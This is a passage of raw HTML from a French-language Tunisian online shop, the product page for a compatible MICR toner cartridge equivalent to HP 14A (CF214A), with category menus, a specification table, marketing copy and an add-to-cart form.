                    </div>
          <!-- <svg class="hidden-md-up" width="25" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 19 19"> -->
		  <!-- <path class="cls-1" d="M18.87,5.72H1.13a.66.66,0,0,0-.63.7L3.21,18.8a.67.67,0,0,0,.63.7H16.16a.67.67,0,0,0,.63-.7L19.5,6.42A.66.66,0,0,0,18.87,5.72ZM15.53,18.09H4.47l-2.71-11H18.24Z" transform="translate(-0.5 -0.5)"/> -->
		  <!-- <path class="cls-1" d="M7.17,5.08C7.59,3.59,8.7,1.91,10,1.91s2.41,1.68,2.83,3.17h1.31C13.66,2.86,12,.5,10,.5S6.34,2.86,5.86,5.08Z" transform="translate(-0.5 -0.5)"/> -->
		  <!-- </svg> -->
		  <em class="hidden-md-up icon icon icon-basket"></em>
          <span class="hidden-md-up mobile-cart-item-count">0</span>
        </a>
    </div>
    <div class="cart-dropdown js-cart-source hidden-xs-up">
      <div class="cart-dropdown-wrapper">
        <div class="cart-title">
          <p class="h4 text-center">Panier</p>
        </div>
                  <div class="no-items">
            Il n'y a plus d'articles dans votre panier
          </div>
              </div>
    </div>

  </div>
</div>

         <div class="devis-header"><a href="/module/powerfulformgenerator/display?id=1" title="demande devis"><img src="/img/cms/devis.png" alt="demande devis"></a>
<div class="link-devis"><a href="/module/powerfulformgenerator/display?id=1" title="demande devis">Devenir vendeur</a></div>
       </div>
     </div>
                                                                     </div>
 
     <div class="amegamenu_mobile-cover"></div>
          <div class="amegamenu_mobile-modal">
            <div id="mobile_top_menu_wrapper" class="row hidden-lg-up" data-level="0">
              <div class="mobile-menu-header">
                <div class="megamenu_mobile-btn-back">
                  <svg
                  xmlns="http://www.w3.org/2000/svg"
                  xmlns:xlink="http://www.w3.org/1999/xlink"
                  width="26px" height="12px">
                  <path fill-rule="evenodd"  fill="rgb(0, 0, 0)"
                  d="M25.969,6.346 C25.969,5.996 25.678,5.713 25.319,5.713 L3.179,5.713 L7.071,1.921 C7.324,1.673 7.324,1.277 7.071,1.029 C6.817,0.782 6.410,0.782 6.156,1.029 L1.159,5.898 C0.905,6.145 0.905,6.542 1.159,6.789 L6.156,11.658 C6.283,11.782 6.447,11.844 6.616,11.844 C6.785,11.844 6.949,11.782 7.076,11.658 C7.330,11.411 7.330,11.014 7.076,10.767 L3.184,6.975 L25.329,6.975 C25.678,6.975 25.969,6.697 25.969,6.346 Z"/>
                  </svg>
                </div>
                <div class="megamenu_mobile-btn-close">
                  <svg
                  xmlns="http://www.w3.org/2000/svg"
                  xmlns:xlink="http://www.w3.org/1999/xlink"
                  width="16px" height="16px">
                  <path fill-rule="evenodd"  fill="rgb(0, 0, 0)"
                  d="M16.002,0.726 L15.274,-0.002 L8.000,7.273 L0.725,-0.002 L-0.002,0.726 L7.273,8.000 L-0.002,15.274 L0.725,16.002 L8.000,8.727 L15.274,16.002 L16.002,15.274 L8.727,8.000 L16.002,0.726 Z"/>
                  </svg>
                </div>
              </div>
              <div class="js-top-menu mobile" id="_mobile_top_menu"></div>
                <div class="js-top-menu-bottom">
                  <div class="mobile-menu-fixed">
                    
                    <div id="_mobile_an_wishlist-nav"></div>
                    <div  id="_mobile_clientservice"></div>
                     <div id="_mobile_contactslink">
                         <a href="https://www.easyprint.tn/fr/nous-contacter">Contactez-nous</a>
                     </div>
                    <div class="mobile-lang-and-cur">
                      <div id="_mobile_currency_selector"></div>
                      <div id="_mobile_language_selector"></div>
                      <div id="_mobile_user_info"></div>
                    </div>
                  </div>
                </div>
              </div>
            </div>
           </div>
 <div class="hidden-sm-down">
     <div class="ets_mm_megamenu 
        layout_layout1 
         show_icon_in_mobile 
          
        transition_slide   
        transition_floating 
         
        sticky_enabled 
        enable_active_menu 
        ets-dir-ltr        hook-default        single_layout                "
        data-bggray="bg_gray"
        >
        <div class="ets_mm_megamenu_content">
            <div class="container">
                <div class="ets_mm_megamenu_content_content">
                    <div class="ybc-menu-toggle ybc-menu-btn closed">
                        <span class="ybc-menu-button-toggle_icon">
                            <i class="icon-bar"></i>
                            <i class="icon-bar"></i>
                            <i class="icon-bar"></i>
                        </span>
                        <span class="noText">Menu </span>
                                            </div>
                        <ul class="mm_menus_ul  clicktext_show_submenu ">
        <li class="close_menu">
            <div class="pull-left">
                <span class="mm_menus_back">
                    <i class="icon-bar"></i>
                    <i class="icon-bar"></i>
                    <i class="icon-bar"></i>
                </span>
                Menu
            </div>
            <div class="pull-right">
                <span class="mm_menus_back_icon"></span>
                Retour
            </div>
        </li>
                    <li class="mm_menus_li bg-itemMenu mm_sub_align_left mm_has_sub"
                >
                <a                         href="https://www.easyprint.tn/fr/2-accueil"
                        style="font-size:16px;">
                    <span class="mm_menu_content_title">
                                                Produits
                        <span class="mm_arrow"></span>                                            </span>
                </a>
                                                    <span class="arrow closed"></span>                                            <ul class="mm_columns_ul"
                            style=" width:230px; font-size:15px;">
                                                            <li class="mm_columns_li column_size_12  mm_has_sub">
                                                                            <ul class="mm_blocks_ul">
                                                                                            <li data-id-block="1" class="mm_blocks_li">
                                                        
    <div class="ets_mm_block mm_block_type_category ">
        <h4  style="font-size:16px">Produits</h4>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li class="has-sub">
                <a href="https://www.easyprint.tn/fr/20-cartouches-jets-d-encre">Cartouches Jets d&#039;encre</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.easyprint.tn/fr/52-brother">BROTHER</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/54-canon">CANON</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/56-epson">EPSON</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/49-hp">HP</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://www.easyprint.tn/fr/71-cartouches-laser">Cartouches Laser</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.easyprint.tn/fr/77-brother">BROTHER</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/78-canon">CANON</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/80-epson">EPSON</a>
                            </li>
                    <li class="has-sub">
                <a href="https://www.easyprint.tn/fr/72-hp">HP</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.easyprint.tn/fr/145--hp-">HP</a>
                            </li>
            </ul>

                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/112-konica-minolta">KONICA MINOLTA</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/73-kyocera">KYOCERA</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/76-lexmark">LEXMARK</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/113-oki">OKI</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/74-olivetti">OLIVETTI</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/150-pantum">PANTUM</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/75-samsung">SAMSUNG</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/81-xerox">XEROX</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://www.easyprint.tn/fr/10-cartouches-laser-micre">Cartouches laser micre</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.easyprint.tn/fr/11-hp">HP</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/15-lexmark">LEXMARK</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://www.easyprint.tn/fr/22-cartouches-photocopieur">Cartouches Photocopieur</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.easyprint.tn/fr/61-konica-minolta-">KONICA MINOLTA</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/60-ricoh">RICOH</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/31-sharp">SHARP</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/149-xerox">XEROX</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://www.easyprint.tn/fr/23-pieces-de-rechange-">Pièces de Rechange</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.easyprint.tn/fr/40-engrenage">Engrenage</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/98-kit-d-alimentation-papier">kit d&#039;alimentation papier</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/33-kit-de-tambour">Kit de Tambour</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/99-lame-de-nettoyage-du-tambour">Lame de nettoyage du tambour</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/41--rouleau-de-pression-inferieur">Rouleau de pression inferieur</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/65-rouleau-de-prise">Rouleau de prise</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/64-rouleau-de-retard">Rouleau de retard</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/100-rouleau-de-separation">Rouleau de séparation</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/63-rouleau-de-transfert">Rouleau de Transfert</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/101-rouleau-superieur-du-fuser">Rouleau supérieur du fuser</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/39-support-d-alimentation">Support d&#039;Alimentation</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/34-unite-de-developpement">Unité de développement</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/35-unite-de-fusion">Unité de fusion</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/96-unite-de-tambour">Unité de tambour</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/36-unite-de-transfert">Unité de transfert</a>
                            </li>
            </ul>

                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                </li>
                                                                                    </ul>
                                                                    </li>
                                                    </ul>
                                                </li>
                    <li class="mm_menus_li bg-itemMenu mm_sub_align_left mm_has_sub"
                >
                <a                         href="https://www.easyprint.tn/fr/brand/8-brother"
                        style="font-size:16px;">
                    <span class="mm_menu_content_title">
                                                Marques
                        <span class="mm_arrow"></span>                                            </span>
                </a>
                                                    <span class="arrow closed"></span>                                            <ul class="mm_columns_ul"
                            style=" width:230px; font-size:15px;">
                                                            <li class="mm_columns_li column_size_12  mm_has_sub">
                                                                            <ul class="mm_blocks_ul">
                                                                                            <li data-id-block="2" class="mm_blocks_li">
                                                        
    <div class="ets_mm_block mm_block_type_mnft ">
        <h4  style="font-size:16px">Marques</h4>
        <div class="ets_mm_block_content">        
                                                <ul >
                                                    <li class="">
                                <a href="https://www.easyprint.tn/fr/brand/24-pantum">
                                                                            PANTUM
                                                                    </a>
                            </li>
                                                    <li class="">
                                <a href="https://www.easyprint.tn/fr/brand/19-konica-minolta">
                                                                            KONICA MINOLTA
                                                                    </a>
                            </li>
                                                    <li class="">
                                <a href="https://www.easyprint.tn/fr/brand/14-xerox">
                                                                            XEROX
                                                                    </a>
                            </li>
                                                    <li class="">
                                <a href="https://www.easyprint.tn/fr/brand/13-oki">
                                                                            OKI
                                                                    </a>
                            </li>
                                                    <li class="">
                                <a href="https://www.easyprint.tn/fr/brand/11-epson">
                                                                            EPSON
                                                                    </a>
                            </li>
                                                    <li class="">
                                <a href="https://www.easyprint.tn/fr/brand/10-sharp">
                                                                            SHARP
                                                                    </a>
                            </li>
                                                    <li class="">
                                <a href="https://www.easyprint.tn/fr/brand/9-canon">
                                                                            CANON
                                                                    </a>
                            </li>
                                                    <li class="">
                                <a href="https://www.easyprint.tn/fr/brand/8-brother">
                                                                            BROTHER
                                                                    </a>
                            </li>
                                                    <li class="">
                                <a href="https://www.easyprint.tn/fr/brand/7-lexmark">
                                                                            LEXMARK
                                                                    </a>
                            </li>
                                                    <li class="">
                                <a href="https://www.easyprint.tn/fr/brand/6-samsung">
                                                                            SAMSUNG
                                                                    </a>
                            </li>
                                                    <li class="">
                                <a href="https://www.easyprint.tn/fr/brand/5-olivetti">
                                                                            OLIVETTI
                                                                    </a>
                            </li>
                                                    <li class="">
                                <a href="https://www.easyprint.tn/fr/brand/4-kyocera">
                                                                            KYOCERA
                                                                    </a>
                            </li>
                                                    <li class="">
                                <a href="https://www.easyprint.tn/fr/brand/3-hp">
                                                                            HP
                                                                    </a>
                            </li>
                                            </ul>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                </li>
                                                                                    </ul>
                                                                    </li>
                                                    </ul>
                                                </li>
                    <li class="mm_menus_li mm_sub_align_full"
                >
                <a                         href="https://www.easyprint.tn/fr/content/13-location-de-copieurs"
                        style="font-size:16px;">
                    <span class="mm_menu_content_title">
                                                Location de copieurs
                                                                    </span>
                </a>
                                                                                                    </li>
                    <li class="mm_menus_li mm_sub_align_full"
                >
                <a                         href="https://www.easyprint.tn/fr/content/14-maintenance-de-copieurs"
                        style="font-size:16px;">
                    <span class="mm_menu_content_title">
                                                Maintenance de copieurs
                                                                    </span>
                </a>
                                                                                                    </li>
                    <li class="mm_menus_li mm_sub_align_full"
                >
                <a                         href="https://www.easyprint.tn/fr/promotions"
                        style="font-size:16px;">
                    <span class="mm_menu_content_title">
                                                Promotions
                                                                    </span>
                </a>
                                                                                                    </li>
                    <li class="mm_menus_li mm_sub_align_full"
                >
                <a                         href="/fr/blog.html"
                        style="font-size:16px;">
                    <span class="mm_menu_content_title">
                                                Blog
                                                                    </span>
                </a>
                                                                                                    </li>
                    <li class="mm_menus_li hidden-md-up mm_sub_align_full"
                >
                <a                         href="https://www.easyprint.tn/fr/nous-contacter"
                        style="font-size:16px;">
                    <span class="mm_menu_content_title">
                                                Contactez-nous
                                                                    </span>
                </a>
                                                                                                    </li>
                    <li class="mm_menus_li hidden-md-up mm_sub_align_full"
                >
                <a                         href="/fr/mon-compte"
                        style="font-size:16px;">
                    <span class="mm_menu_content_title">
                                                Connexion
                                                                    </span>
                </a>
                                                                                                    </li>
            </ul>
    

                </div>
            </div>
        </div>
    </div>

 </div>
 
       
    </header>

    
    
<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
    
        
        <nav data-depth="3" class="breadcrumb">
        <ol class="container" itemscope itemtype="http://schema.org/BreadcrumbList">
                      
              <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                <a itemprop="item" href="https://www.easyprint.tn/fr/">
                  <span itemprop="name">Accueil</span>
                </a>
                <meta itemprop="position" content="1">
              </li>
            
                      
              <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                <a itemprop="item" href="https://www.easyprint.tn/fr/10-cartouches-laser-micre">
                  <span itemprop="name">Cartouches laser micre</span>
                </a>
                <meta itemprop="position" content="2">
              </li>
            
                      
              <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                <a itemprop="item" href="https://www.easyprint.tn/fr/cartouches-laser-micre/3887-hp14a-cf214a-toner-micr-compatible-noir.html">
                  <span itemprop="name">Toner MICR  HP 14A (CF214A)  compatible - NOIR</span>
                </a>
                <meta itemprop="position" content="3">
              </li>
            
                  </ol>

</nav>
        
    <section id="wrapper">
 <div class="container">
                   

          
  <div id="content-wrapper">
	
    

  <section id="main" itemscope itemtype="https://schema.org/Product">
    <meta itemprop="url" content="https://www.easyprint.tn/fr/cartouches-laser-micre/3887-83-hp14a-cf214a-toner-micr-compatible-noir.html#/11-couleur-noir">
    		<div itemprop="brand" itemtype="https://schema.org/Brand" itemscope>
        <meta itemprop="name" content="HP">
        </div>
        <div class="row product-mainblock sticky-product-row">
    <div class="col-md-6 productblock-image">
        
          <section class="page-content sticky-product" id="content">
          
            
              
                <ul class="product-flags ">
  

  </ul>              

              
                <div class="images-container">
  
    <div class="product-cover">
              <img class="js-qv-product-cover" src="https://www.easyprint.tn/8364-large_default/hp14a-cf214a-toner-micr-compatible-noir.webp" alt="Toner MICR  HP 14A (CF214A)  compatible - NOIR" title="Toner MICR  HP 14A (CF214A)  compatible - NOIR" style="width:100%;" itemprop="image">
        <div class="layer hidden-sm-down" data-toggle="modal" data-target="#product-modal">
          <i class="material-icons zoom-in">&#xE8FF;</i>
        </div>
          </div>
  

  
    <div class="js-qv-mask mask">
      <ul class="product-images js-qv-product-images">
                  <li class="thumb-container">
            <img
              class="thumb js-thumb  selected "
              data-image-medium-src="https://www.easyprint.tn/8364-medium_default/hp14a-cf214a-toner-micr-compatible-noir.webp"
              data-image-large-src="https://www.easyprint.tn/8364-large_default/hp14a-cf214a-toner-micr-compatible-noir.webp"
              src="https://www.easyprint.tn/8364-home_default/hp14a-cf214a-toner-micr-compatible-noir.webp"
              alt="Toner MICR  HP 14A (CF214A)  compatible - NOIR"
              title="Toner MICR  HP 14A (CF214A)  compatible - NOIR"
              width="100"
              itemprop="image"
            >
          </li>
                  <li class="thumb-container">
            <img
              class="thumb js-thumb "
              data-image-medium-src="https://www.easyprint.tn/8363-medium_default/hp14a-cf214a-toner-micr-compatible-noir.webp"
              data-image-large-src="https://www.easyprint.tn/8363-large_default/hp14a-cf214a-toner-micr-compatible-noir.webp"
              src="https://www.easyprint.tn/8363-home_default/hp14a-cf214a-toner-micr-compatible-noir.webp"
              alt="Toner MICR  prix tunisie"
              title="Toner MICR  prix tunisie"
              width="100"
              itemprop="image"
            >
          </li>
              </ul>
    </div>
  
</div>

              

            
          </section>
        
        </div>
    <div class="col-md-6 productblock-content">
          
            
              <h1 class="h1" itemprop="name">Toner MICR  HP 14A (CF214A)  compatible - NOIR</h1>
            
          


      
      <div class="product-information">

        
        
        
<div class="product-additional-info">
    <div class="product-details-info-wrapper">
        <div class="product-details-info">

                                          <div class="product-reference">
                  <label class="label">Référence: </label>
                  <span itemprop="sku">PE-H214AM</span>
                </div>
                                                                 <div class="product-manufacturer">
                                                  <label class="label">Marque: </label>
                  <span>
                                        <a href="https://www.easyprint.tn/fr/brand/3-hp">HP</a>
                                      </span>
                              </div>
                                                                                                                     </div>
    </div>

      
    <div id="product-description-short-3887" class="productblock-description" itemprop="description"><h3 style="margin:0 0 8px 0;font-size:18px;"><strong>Caractéristiques</strong></h3>
<table style="width:100%;border-collapse:collapse;font-size:14px;color:#333;">
<tbody>
<tr>
<td style="padding:10px 12px;border:1px solid #eee;"><strong>Modèle</strong></td>
<td style="padding:10px 12px;border:1px solid #eee;">HP 14A / CF214A </td>
</tr>
<tr style="background:#fafafa;">
<td style="padding:10px 12px;border:1px solid #eee;"><strong>Couleur</strong></td>
<td style="padding:10px 12px;border:1px solid #eee;">Noir</td>
</tr>
<tr>
<td style="padding:10px 12px;border:1px solid #eee;"><strong>Type</strong></td>
<td style="padding:10px 12px;border:1px solid #eee;">Toner laser compatible MICR</td>
</tr>
<tr style="background:#fafafa;">
<td style="padding:10px 12px;border:1px solid #eee;"><strong>Compatibilité imprimantes</strong></td>
<td style="padding:10px 12px;border:1px solid #eee;">Imprimantes HP acceptant le modèle 14A / CF214A et compatibles MICR</td>
</tr>
<tr>
<td style="padding:10px 12px;border:1px solid #eee;"><strong>Rendement</strong></td>
<td style="padding:10px 12px;border:1px solid #eee;">Environ 1 600 pages (à 5 % de couverture)</td>
</tr>
<tr style="background:#fafafa;">
<td style="padding:10px 12px;border:1px solid #eee;"><strong>Produit</strong></td>
<td style="padding:10px 12px;border:1px solid #eee;">Adaptable / Compatible avec l’original</td>
</tr>
<tr>
<td style="padding:10px 12px;border:1px solid #eee;"><strong>Qualité d’impression</strong></td>
<td style="padding:10px 12px;border:1px solid #eee;">Noir intense, texte net, impression professionnelle</td>
</tr>
<tr style="background:#fafafa;">
<td style="padding:10px 12px;border:1px solid #eee;"><strong>Garantie</strong></td>
<td style="padding:10px 12px;border:1px solid #eee;">2 ans</td>
</tr>
</tbody>
</table></div>
    


 </div>        

      
      
   <div class="product-prices">

    
      <div
        class="product-price h5 "
        itemprop="offers"
        itemscope
        itemtype="https://schema.org/Offer"
      >
        <link itemprop="availability" href="https://schema.org/InStock"/>
        <meta itemprop="priceCurrency" content="TND">
        <meta itemprop="url" content="https://www.easyprint.tn/fr/cartouches-laser-micre/3887-83-hp14a-cf214a-toner-micr-compatible-noir.html#/11-couleur-noir">
        <div class="current-price">
          <span itemprop="price" content="952">952,00 TND</span>
        </div>

        
                  
      </div>
    
    
    
          

    
          

    
          

    
          

    

    <div class="tax-shipping-delivery-label">
            
      
    </div>
  </div>
      
        <div class="product-actions">
          
          <form action="https://www.easyprint.tn/fr/panier" method="post" id="add-to-cart-or-refresh">
            <input type="hidden" name="token" value="6da639ffa75b730bc7e4a1f8a29aa05c">
            <input type="hidden" name="id_product" value="3887" id="product_page_product_id">
            <input type="hidden" name="id_customization" value="0" id="product_customization_id">

            
            <div class="product-variants">
          <div class="clearfix product-variants-item">
      <span class="control-label">Couleur: Noir</span>
              <ul id="group_2">
                      <li class="float-xs-left input-container color-margin input-container-checked ">
              <input class="input-color" type="radio" data-product-attribute="2" name="group[2]" value="11" checked="checked">
                            <span
                class="color " style="background-color: #434A54"                               ><span class="sr-only">Noir</span></span>
                          </li>
                  </ul>
          </div>
      </div>
            

            
                         

            
            <section class="product-discounts">
  </section>
            

            
             <div class="titre-qty">Quantité</div>
<div class="product-add-to-cart">
  

    
	      <div class="product-quantity product-variants-item clearfix">
	     <div class="qty">
          <input
            type="text"
            name="qty"
            id="quantity_wanted"
            value="1"
            class="input-group"
            min="1"
            aria-label="Quantité"
          >
        </div>
      </div>

      <div class='quantity_availability'>
        <div class="add">
          <button
            class="btn btn-primary add-to-cart"
            data-button-action="add-to-cart"
            type="submit"
                      >

            Ajouter au panier
          </button>

        </div>
      </div>
            

    
    
    
      <p class="product-minimal-quantity">
              </p>
    
  </div>
            

            
            <input class="product-refresh ps-hidden-by-js" name="refresh" type="submit" value="Rafraîchir">
            
          </form>
          
            
            

        </div>


      </div>
    </div>
  </div>
      
      
        <div class="tabs product-tabs -tabs">
                      <div class="box-nav-tab">
              <div class="dropdown-toggle-nav-tab hidden-lg-up"></div>
              <ul class="nav nav-tabs dropdown-menu-nav-tab" role="tablist">
                                  <li class="nav-item">
                    <a
                      class="nav-link active"
                      data-toggle="tab"
                      href="#description"
                      role="tab"
                      aria-controls="description"
                      aria-selected="true">Déscription</a>
                  </li>
                                <li class="nav-item">
                  <a
                    class="nav-link"
                    data-toggle="tab"
                    href="#product-details"
                    role="tab"
                    aria-controls="product-details"
                    >Détails du produit</a>
                </li>
                                  <li class="nav-item">
                    <a
                      class="nav-link"
                      data-toggle="tab"
                      href="#compatible-printer"
                      role="tab"
                      aria-controls="compatible-printer"
                      aria-selected="true">Imprimantes</a>
                  </li>
                  
                
                                                    
              </ul>
            </div>
            <div class="tab-content" id="tab-content">
                              <div class="tab-pane active" id="description" role="tabpanel">
                  
                    <div class="product-description">
                      <div class="rte-content">
                        <h2 style="color:#2445a2;margin-bottom:10px;"><strong>Toner HP 14A (CF214A) MICR – Noir Compatible</strong></h2>
<h3 style="margin-top:15px;font-size:18px;"><strong>Qualité identique aux produits d'origine</strong></h3>
<p>Nos <strong>toners HP 14A MICR compatibles</strong> sont conçus pour offrir une qualité d'impression équivalente aux toners originaux. Vous bénéficiez d’un texte net, d’un noir intense et de performances fiables pour toutes vos impressions professionnelles, tout en réalisant des économies substantielles.</p>
<h3 style="margin-top:15px;font-size:18px;"><strong>Produits certifiés et fiables</strong></h3>
<p>Nos toners MICR HP sont testés et certifiés par l'État, garantissant leur conformité aux normes de qualité et de sécurité les plus strictes. Cette certification vous assure des produits fiables et performants.</p>
<h3 style="margin-top:15px;font-size:18px;"><strong>Garantie ECOPRINT</strong></h3>
<p>Nous offrons une <strong>garantie de 2 ans</strong> sur tous nos toners ECOPRINT. En cas de problème, nous nous engageons à remplacer le produit défectueux ou à vous rembourser intégralement, pour une utilisation en toute tranquillité.</p>
<h3 style="margin-top:15px;font-size:18px;"><strong>Économique et performant</strong></h3>
<p>Optez pour nos toners ECOPRINT et réduisez vos coûts d'impression jusqu'à 40 % tout en conservant une qualité professionnelle. Une solution fiable, abordable et économique pour toutes vos impressions.</p>
                      </div>
                    </div>
                  
                </div>
                
              <div class="tab-pane" id="compatible-printer" role="tabpanel">
                  
                                                                                          <div class="product-tags">
                                                                                                  <a href="https://www.easyprint.tn/fr/recherche?tag=HP+LASERJET+700+M+712+DN+HP+LASE">HP LASERJET 700 M 712 DN HP LASE</a>
                                                                                                                                  <a href="https://www.easyprint.tn/fr/recherche?tag=HP+LASERJET+ENTERPRISE+700+M+FP">HP LASERJET ENTERPRISE 700 M FP</a>
                                                                                                                                  <a href="https://www.easyprint.tn/fr/recherche?tag=HP+LASERJET+ENTERPRISE+700+PRINT">HP LASERJET ENTERPRISE 700 PRINT</a>
                                                                                      </div>
                                        
              </div>
  
              
                <div class="tab-pane fade"
     id="product-details"
     data-product="{&quot;id_shop_default&quot;:&quot;1&quot;,&quot;id_manufacturer&quot;:&quot;3&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;reference&quot;:&quot;PE-H214AM&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;delivery_in_stock&quot;:&quot;&quot;,&quot;delivery_out_stock&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;10&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;online_only&quot;:&quot;0&quot;,&quot;ecotax&quot;:&quot;0.000000&quot;,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;low_stock_threshold&quot;:null,&quot;low_stock_alert&quot;:&quot;0&quot;,&quot;price&quot;:&quot;952,00\u00a0TND&quot;,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.00&quot;,&quot;customizable&quot;:&quot;0&quot;,&quot;text_fields&quot;:&quot;0&quot;,&quot;uploadable_files&quot;:&quot;0&quot;,&quot;redirect_type&quot;:&quot;301-category&quot;,&quot;id_type_redirected&quot;:&quot;0&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;available_date&quot;:null,&quot;show_condition&quot;:&quot;0&quot;,&quot;condition&quot;:&quot;new&quot;,&quot;show_price&quot;:&quot;1&quot;,&quot;indexed&quot;:&quot;1&quot;,&quot;visibility&quot;:&quot;both&quot;,&quot;cache_default_attribute&quot;:&quot;83&quot;,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;date_add&quot;:&quot;2022-04-28 11:04:38&quot;,&quot;date_upd&quot;:&quot;2025-12-02 11:45:40&quot;,&quot;pack_stock_type&quot;:&quot;3&quot;,&quot;meta_description&quot;:&quot;Toner ECOPRINT laser MICR \u00e9quivalent \u00e0 HP 14A (CF214A) - BLACK (NOIR)|Toner imprimante pas cher en Tunisie, acheter votre Toner d&#039;origine ou Toner adaptable \u00e0 petit prix chez EASYPRINT.&quot;,&quot;meta_keywords&quot;:&quot;&quot;,&quot;meta_title&quot;:&quot;HP14A (CF214A) - Toner MICR compatible (NOIR)%separator%%shop-name%&quot;,&quot;link_rewrite&quot;:&quot;hp14a-cf214a-toner-micr-compatible-noir&quot;,&quot;name&quot;:&quot;Toner MICR  HP 14A (CF214A)  compatible - NOIR&quot;,&quot;description&quot;:&quot;&lt;h2 style=\&quot;color:#2445a2;margin-bottom:10px;\&quot;&gt;&lt;strong&gt;Toner HP 14A (CF214A) MICR \u2013 Noir Compatible&lt;\/strong&gt;&lt;\/h2&gt;\n&lt;h3 style=\&quot;margin-top:15px;font-size:18px;\&quot;&gt;&lt;strong&gt;Qualit\u00e9 identique aux produits d&#039;origine&lt;\/strong&gt;&lt;\/h3&gt;\n&lt;p&gt;Nos &lt;strong&gt;toners HP 14A MICR compatibles&lt;\/strong&gt; sont con\u00e7us pour offrir une qualit\u00e9 d&#039;impression \u00e9quivalente aux toners originaux. Vous b\u00e9n\u00e9ficiez d\u2019un texte net, d\u2019un noir intense et de performances fiables pour toutes vos impressions professionnelles, tout en r\u00e9alisant des \u00e9conomies substantielles.&lt;\/p&gt;\n&lt;h3 style=\&quot;margin-top:15px;font-size:18px;\&quot;&gt;&lt;strong&gt;Produits certifi\u00e9s et fiables&lt;\/strong&gt;&lt;\/h3&gt;\n&lt;p&gt;Nos toners MICR HP sont test\u00e9s et certifi\u00e9s par l&#039;\u00c9tat, garantissant leur conformit\u00e9 aux normes de qualit\u00e9 et de s\u00e9curit\u00e9 les plus strictes. Cette certification vous assure des produits fiables et performants.&lt;\/p&gt;\n&lt;h3 style=\&quot;margin-top:15px;font-size:18px;\&quot;&gt;&lt;strong&gt;Garantie ECOPRINT&lt;\/strong&gt;&lt;\/h3&gt;\n&lt;p&gt;Nous offrons une &lt;strong&gt;garantie de 2 ans&lt;\/strong&gt; sur tous nos toners ECOPRINT. En cas de probl\u00e8me, nous nous engageons \u00e0 remplacer le produit d\u00e9fectueux ou \u00e0 vous rembourser int\u00e9gralement, pour une utilisation en toute tranquillit\u00e9.&lt;\/p&gt;\n&lt;h3 style=\&quot;margin-top:15px;font-size:18px;\&quot;&gt;&lt;strong&gt;\u00c9conomique et performant&lt;\/strong&gt;&lt;\/h3&gt;\n&lt;p&gt;Optez pour nos toners ECOPRINT et r\u00e9duisez vos co\u00fbts d&#039;impression jusqu&#039;\u00e0 40\u202f% tout en conservant une qualit\u00e9 professionnelle. Une solution fiable, abordable et \u00e9conomique pour toutes vos 